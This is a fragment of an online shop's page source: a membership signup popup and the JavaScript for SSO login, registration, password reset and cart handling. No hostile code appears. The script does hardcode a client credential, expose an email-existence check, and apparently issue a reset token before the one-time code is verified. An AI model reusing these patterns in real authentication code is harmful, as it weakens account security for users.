</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
